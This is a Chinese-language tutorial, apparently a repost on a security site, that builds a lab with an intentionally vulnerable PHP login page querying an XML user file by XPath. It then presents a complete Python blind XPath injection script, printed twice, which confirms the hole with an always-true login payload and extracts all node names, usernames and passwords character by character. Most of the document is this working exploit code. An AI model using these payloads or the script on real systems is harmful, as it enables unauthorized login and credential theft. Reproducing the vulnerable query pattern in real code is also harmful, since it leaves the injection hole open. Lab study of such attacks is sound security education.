一、XPath注入原理
通俗解释
XPath是一种查询语法(类似于SQL语句),它的作用是用来查询XML源码中的数据。
XPath注入原理是,如果输入点没有对用户的输入进行过滤,或者过滤得不够严谨,那么攻击者就可以在输入点处构造恶意的XPath查询语句,然后提交给服务器,从而把后台的XML数据全部遍历出来。
XPath注入、SQL注入和LDAP注入,本质上的思路是一样的,都是通过构造恶意的查询语句来非法查询后台/数据库的数据。
XPath语法
请参考:https://www.runoob.com/xpath/xpath-syntax.html
二、XPath注入需要知道的知识点
在进行XPath注入的时候,有三个函数我们是需要熟练掌握的,分别是string-length()函数、substring()函数、count()函数。
三、靶场的搭建
这个靶场我是自己搭建的,搭建起来也非常简单哈,如下是步骤:
后台代码
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title></title>
</head>
<body>
<!--登录表单-->
<form method="POST">
用户名:<input type="text" name="username"><br>
密码:<input type="password" name="password"><br>
<input type="submit" value="登录" name="submit">
</form>
</body>
</html>
<?php
if(file_exists('xpath_user.xml')){
$xml=simplexml_load_file('xpath_user.xml');
//加载保存账户信息的xml文件
if($_POST['submit']){
$username=$_POST['username'];
$password=$_POST['password'];
$sql="//user[@username='{$username}' and @password='{$password}']";
//这条语句相当于select * from users where username='username' and password='password'
$resulit = $xml->xpath($sql);
if(count($resulit)==0){
echo '登录失败';
}else{
echo "登录成功";
}
}
}
?>
把后台代码保存为xpath.php
后台数据
<?xml version="1.0" encoding="UTF-8"?> <users> <user> <id>1</id> <username>admin</username> <password>admin</password> </user> <user> <id>2</id> <username>root</username> <password>admin</password> </user> <user> <id>3</id> <username>system</username> <password>system</password> </user> </users>
把后台数据保存为xpath_user.xml
搭建靶场
开启PHPstudy,然后把xpath.php、xpath_user.xml放在WWW目录下的xpath文件夹下,然后访问靶场,成功访问如图所示:
 我们这次的目的是,通过这个登录框,把xpath_user.xml的数据全部遍历出来
我们这次的目的是,通过这个登录框,把xpath_user.xml的数据全部遍历出来
四、编写思路
在这个靶场中,只要用户名和密码是正确的,就可以成功登录,页面就会出现“登录成功”的字样。所以,我们在编写脚本时,可以根据响应包中是否包含“登录成功”这四个字来判断我们的注入结果是否为true。
1、前期准备工作
定义一个类,然后提前定义一些变量来存储遍历出来的数据:
class XpathInjection: # 定义注入类
def __init__(self):
self.url = "http://10.80.1.116/xpath/xpath.php" # 本地靶场
self.table = "QWERTYUIOPLKJHGFDSAZXCVBNMqwertyuioplkjhgfdsazxcvbnm1234567890" # 匹配字符串
self.username = "" # username用来进行注入
self.root = "" # 存放根元素
self.root_num = 0 # 存放根元素个数
self.son_num = 0 # 存放根节点下的子节点个数
self.everypassowrd_to_login()
self.guess_root_count()
self.find_root()
self.son()
self.son_content()
self.find_value()因为每次注入时,都需要发送数据包的,所以再定义一个函数用来发送数据包:
def request_login_data(self, username): # 方便每次注入时,不再需要重复写这些参数和语句
self.username = username
login_data = {
"username": self.username,
"password": "lklklklk", # 密码不需要注入
"submit": "%E7%99%BB%E5%BD%95"
}
response = requests.post(url=self.url, data=login_data).content.decode("utf-8")
return response2、尝试是否能够利用万能密码登录
首先判断是否能够用万能密码登录:
# 编写万能密码登录函数,检测网站是否存在xpath漏洞
def everypassowrd_to_login(self):
username = "'or '1'='1' or'" # 这里可以替换成字典测试
if "登录成功" in self.request_login_data(username):
print("万能密码登录成功!")
else:
print("万能密码登录失败!")根据执行结果,是可以利用万能登录“ 'or '1'='1' or' ”登录的,所以该登录框是存在XPath注入漏洞的。
3、找出根节点
这里需要用到count()函数来猜测根节点的个数,如果猜对了,就会返回true,页面就会出现“登录成功”:
# 找出根节点的个数为1
def guess_root_count(self):
for num in range(10): # 假设根节点个数在10以内
username = "'or " + "count(/)=" + "{}".format(num) + " or '"
if "登录成功" in self.request_login_data(username):
print("根节点个数为{}".format(num))
self.root_num = num
# return num找出根节点个数后,就需要找出根节点的值了,这时候就需要用到string-length()和substring()函数了。其思路是,先找出根节点的长度,然后再逐一猜解每个位置的值:
# 找出根节点users
def find_root(self):
# 接下猜测根节点,需要用到string-length()和substring函数
# 先找出根节点的长度
root_length = 0 # 存储根节点长度
for length in range(20): # 假设根节点长度在20以内
username = "'or " + "string-length(name(/*[1]))=" + "{}".format(length) + " or '"
if "登录成功" in self.request_login_data(username):
# print("根节点长度为{}".format(length))
root_length = length
break
# 找出根节点
for l in range(root_length): # 找出每个位置的字符
for s in self.table: # 遍历个位置的字符
username = "'or " + "substring(name(/*[1])," + "{}".format(l + 1) + ",1)=" + "\'" + s + "\'" + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}个位置的元素为{}".format(l + 1, s))
self.root = self.root + s
break
print("根节点为{}".format(self.root))4、找出根节点的子节点
这里思路都是一样的,先找出根节点的子节点的个数,接着找出各子节点的长度,然后再逐一猜解每个位置的值:
# 找出根节点users的子节点
def son(self):
# 先找出users子节点的个数
for num in range(20): # 假设子节点个数在20以内
username = "'or count(/users/*)=" + "{}".format(num) + " or'"
if "登录成功" in self.request_login_data(username):
# print("子节点个数为{}".format(num))
self.son_num = num
break
# 找出各子节点
# 先找出各节点的长度
son_length = [] # 依次存放各节点的长度
for n in range(self.son_num):
for long in range(20): # 假设各子节点的长度在20以内
username = "'or" + "string-length(name(/users/*[" + "{}".format(n + 1) + "]" + "))=" + "{}".format(
long) + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}子节点长度为{}".format(n + 1, long))
son_length.append(long)
break
# 找出各子节点名称
son_list = [] # 存放各子节点名称
for n in range(self.son_num):
son_long = son_length[n] # 依次找出各子节点的长度
son = ""
for i in range(son_long):
for t in self.table:
username = "'or substring(name(/users/*[" + "{}".format(n + 1) + "])," + "{}".format(
i + 1) + ",1)=" + "\'" + "{}".format(t) + "\'" + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}子节的第{}位为{}".format(n + 1, i + 1, t))
son += t
break
son_list.append(son)
print("根节点{}的子节点个数为{},分别为{}".format(self.root, self.son_num, son_list))5、找出最终值
# 找出各子节点的子节点,返回各子子节点
def son_content(self):
# 先找出各子节点的子节点的个数
son_content_length = [] # 存放各子节点的子节点个数
for son in range(self.son_num): # 根节点有3个子节点
for i in range(20): # 假设各子节点的子节点个数不超过20
username = "'or count(/users/*[" + "{}".format(son + 1) + "]/*)=" + "{}".format(i) + " or'"
if "登录成功" in self.request_login_data(username):
# print("users下的第{}个子节点的子字节个数为{}".format(son + 1, i))
son_content_length.append(i)
break
print("各子节点的子节点的个数分别为{}".format(son_content_length))
# 找出存放各子节点的子节点长度
son_content_length_fir = []
for son in range(3):
index = son_content_length[son] # 依次找出各子节点的子节点长度
son_content_length_se = [] # 存放各子节点的子节点长度
for w in range(index): # 遍历各子节点的子节点长度
for l in range(20): # 假设各节点长度不超过20
username = "'or string-length(name(/users/*[" + "{}".format(son + 1) + "]/*[" + "{}".format(
w + 1) + "]))=" + "{}".format(l) + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}个子节点的第{}个子节点的长度为{}".format(son + 1, w + 1, l))
son_content_length_se.append(l)
break
son_content_length_fir.append(son_content_length_se)
print("各子节点的子节点长度分别为{}".format(son_content_length_fir))
# 开始找出各子节点的子节点
n = 1 # 引入新变量来定位位置
sonName = ""
son_value_total = []
son_value_each = []
for son in range(3): # 第n个/users/user开始遍历
# son_l = [2, 8, 8]
for son_l in son_content_length_fir: # [[2, 8, 8], [2, 8, 8], [2, 8, 8]]
for son_ll in son_l: # [2, 8, 8]
for son_lll in range(son_ll): # 2,8,8
for t in self.table:
username = "'or substring(name(/users/*[" + "{}".format(son + 1) + "]/*[" + "{}".format(
n) + "])," + "{}".format(son_lll + 1) + ",1)=" + "\'" + "{}".format(
t) + "\'" + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}个子节点的第{}个子节点的第{}位置为{}".format(son + 1, n, son_lll + 1, t))
sonName += t
break
# print("第{}个子节点的第{}个子节点的为{}".format(son + 1, n, sonName))
son_value_each.append(sonName)
n += 1
sonName = ""
break
son_value_total.append(son_value_each)
son_value_each = []
n = 1
print("各子节点的子节点分别为{}".format(son_value_total))
# 找出值
def find_value(self):
value = "" # 保存个子子节点的值
value_total = []
value_each = []
# 遍历各子子节点的值
son_value_total = [['id', 'username', 'password'], ['id', 'username', 'password'],
['id', 'username', 'password']] # 该列表已经在son_content()返回
for son in range(3): # 根节点下共3个节点。这次不找值的长度,直接遍历其值。'or substring((/users/*[1]/*[2]),1,1)='a' or'
for sonson in range(3): # 子子节点也有3个
# for l in son_value_total: # ['id', 'username', 'password']
# for v in l: # 'id', 'username', 'password'
for w in range(20): # 假设子子节点的值得长度在20以内
for t in self.table:
username = "'or substring((/users/*[" + "{}".format(
son + 1) + "]/*[" + "{}".format(
sonson + 1) + "])," + "{}".format(w + 1) + ",1)=" + "\'" + "{}".format(
t) + "\'" + " or'"
if "登录成功" in self.request_login_data(username):
# print(t)
value += t
break
print(value)
value_each.append(value)
value = ""
value = ""
value_total.append(value_each)
value_each = []
print("各子子节点的值为{}".format(value_total))五、完整脚本
import requests
class XpathInjection: # 定义注入类
def __init__(self):
self.url = "http://10.80.1.116/xpath/xpath.php" # 本地靶场
self.table = "QWERTYUIOPLKJHGFDSAZXCVBNMqwertyuioplkjhgfdsazxcvbnm1234567890" # 匹配字符串
self.username = "" # username用来进行注入
self.root = "" # 存放根元素
self.root_num = 0 # 存放根元素个数
self.son_num = 0 # 存放根节点下的子节点个数
self.everypassowrd_to_login()
self.guess_root_count()
self.find_root()
self.son()
self.son_content()
self.find_value()
def request_login_data(self, username): # 方便每次注入时,不再需要重复写这些参数和语句
self.username = username
login_data = {
"username": self.username,
"password": "lklklklk", # 密码不需要注入
"submit": "%E7%99%BB%E5%BD%95"
}
response = requests.post(url=self.url, data=login_data).content.decode("utf-8")
return response
# 编写万能密码登录函数,检测网站是否存在xpath漏洞
def everypassowrd_to_login(self):
username = "'or '1'='1' or'" # 这里可以替换成字典测试
if "登录成功" in self.request_login_data(username):
print("万能密码登录成功!")
else:
print("万能密码登录失败!")
# 找出根节点的个数1
def guess_root_count(self):
for num in range(10): # 假设根节点个数在10以内
username = "'or " + "count(/)=" + "{}".format(num) + " or '"
if "登录成功" in self.request_login_data(username):
print("根节点个数为{}".format(num))
self.root_num = num
# return num
# 找出根节点users
def find_root(self):
# 接下猜测根节点,需要用到string-length()和substring函数
# 先找出根节点的长度
root_length = 0 # 存储根节点长度
for length in range(20): # 假设根节点长度在20以内
username = "'or " + "string-length(name(/*[1]))=" + "{}".format(length) + " or '"
if "登录成功" in self.request_login_data(username):
# print("根节点长度为{}".format(length))
root_length = length
break
# 找出根节点
for l in range(root_length): # 找出每个位置的字符
for s in self.table: # 遍历个位置的字符
username = "'or " + "substring(name(/*[1])," + "{}".format(l + 1) + ",1)=" + "\'" + s + "\'" + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}个位置的元素为{}".format(l + 1, s))
self.root = self.root + s
break
print("根节点为{}".format(self.root))
# 找出根节点users的子节点
def son(self):
# 先找出users子节点的个数
for num in range(20): # 假设子节点个数在20以内
username = "'or count(/users/*)=" + "{}".format(num) + " or'"
if "登录成功" in self.request_login_data(username):
# print("子节点个数为{}".format(num))
self.son_num = num
break
# 找出各子节点
# 先找出各节点的长度
son_length = [] # 依次存放各节点的长度
for n in range(self.son_num):
for long in range(20): # 假设各子节点的长度在20以内
username = "'or" + "string-length(name(/users/*[" + "{}".format(n + 1) + "]" + "))=" + "{}".format(
long) + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}子节点长度为{}".format(n + 1, long))
son_length.append(long)
break
# 找出各子节点名称
son_list = [] # 存放各子节点名称
for n in range(self.son_num):
son_long = son_length[n] # 依次找出各子节点的长度
son = ""
for i in range(son_long):
for t in self.table:
username = "'or substring(name(/users/*[" + "{}".format(n + 1) + "])," + "{}".format(
i + 1) + ",1)=" + "\'" + "{}".format(t) + "\'" + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}子节的第{}位为{}".format(n + 1, i + 1, t))
son += t
break
son_list.append(son)
print("根节点{}的子节点个数为{},分别为{}".format(self.root, self.son_num, son_list))
# 找出各子节点的子节点,返回各子子节点
def son_content(self):
# 先找出各子节点的子节点的个数
son_content_length = [] # 存放各子节点的子节点个数
for son in range(self.son_num): # 根节点有3个子节点
for i in range(20): # 假设各子节点的子节点个数不超过20
username = "'or count(/users/*[" + "{}".format(son + 1) + "]/*)=" + "{}".format(i) + " or'"
if "登录成功" in self.request_login_data(username):
# print("users下的第{}个子节点的子字节个数为{}".format(son + 1, i))
son_content_length.append(i)
break
print("各子节点的子节点的个数分别为{}".format(son_content_length))
# 找出存放各子节点的子节点长度
son_content_length_fir = []
for son in range(3):
index = son_content_length[son] # 依次找出各子节点的子节点长度
son_content_length_se = [] # 存放各子节点的子节点长度
for w in range(index): # 遍历各子节点的子节点长度
for l in range(20): # 假设各节点长度不超过20
username = "'or string-length(name(/users/*[" + "{}".format(son + 1) + "]/*[" + "{}".format(
w + 1) + "]))=" + "{}".format(l) + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}个子节点的第{}个子节点的长度为{}".format(son + 1, w + 1, l))
son_content_length_se.append(l)
break
son_content_length_fir.append(son_content_length_se)
print("各子节点的子节点长度分别为{}".format(son_content_length_fir))
# 开始找出各子节点的子节点
n = 1 # 引入新变量来定位位置
sonName = ""
son_value_total = []
son_value_each = []
for son in range(3): # 第n个/users/user开始遍历
# son_l = [2, 8, 8]
for son_l in son_content_length_fir: # [[2, 8, 8], [2, 8, 8], [2, 8, 8]]
for son_ll in son_l: # [2, 8, 8]
for son_lll in range(son_ll): # 2,8,8
for t in self.table:
username = "'or substring(name(/users/*[" + "{}".format(son + 1) + "]/*[" + "{}".format(
n) + "])," + "{}".format(son_lll + 1) + ",1)=" + "\'" + "{}".format(
t) + "\'" + " or'"
if "登录成功" in self.request_login_data(username):
# print("第{}个子节点的第{}个子节点的第{}位置为{}".format(son + 1, n, son_lll + 1, t))
sonName += t
break
# print("第{}个子节点的第{}个子节点的为{}".format(son + 1, n, sonName))
son_value_each.append(sonName)
n += 1
sonName = ""
break
son_value_total.append(son_value_each)
son_value_each = []
n = 1
print("各子节点的子节点分别为{}".format(son_value_total))
# 找出值
def find_value(self):
value = "" # 保存个子子节点的值
value_total = []
value_each = []
# 遍历各子子节点的值
son_value_total = [['id', 'username', 'password'], ['id', 'username', 'password'],
['id', 'username', 'password']] # 该列表已经在son_content()返回
for son in range(3): # 根节点下共3个节点。这次不找值的长度,直接遍历其值。'or substring((/users/*[1]/*[2]),1,1)='a' or'
for sonson in range(3): # 子子节点也有3个
# for l in son_value_total: # ['id', 'username', 'password']
# for v in l: # 'id', 'username', 'password'
for w in range(20): # 假设子子节点的值得长度在20以内
for t in self.table:
username = "'or substring((/users/*[" + "{}".format(
son + 1) + "]/*[" + "{}".format(
sonson + 1) + "])," + "{}".format(w + 1) + ",1)=" + "\'" + "{}".format(
t) + "\'" + " or'"
if "登录成功" in self.request_login_data(username):
# print(t)
value += t
break
print(value)
value_each.append(value)
value = ""
value = ""
value_total.append(value_each)
value_each = []
print("各子子节点的值为{}".format(value_total))
if __name__ == '__main__':
xpathexploit = XpathInjection()

六、运行结果
如图所示:
七、总结
1、XPath注入和SQL注入的思路是一致的,核心思路基本上可以概括为“先判断值的长度,然后再根据长度来逐一猜解每一个位置的值”。
2、该脚本只是为阐明XPath注入的编写思路,其还有很大的改进空间,比如添加多线程来提高脚本的注入速度。
如有侵权请联系:admin#unsafe.sh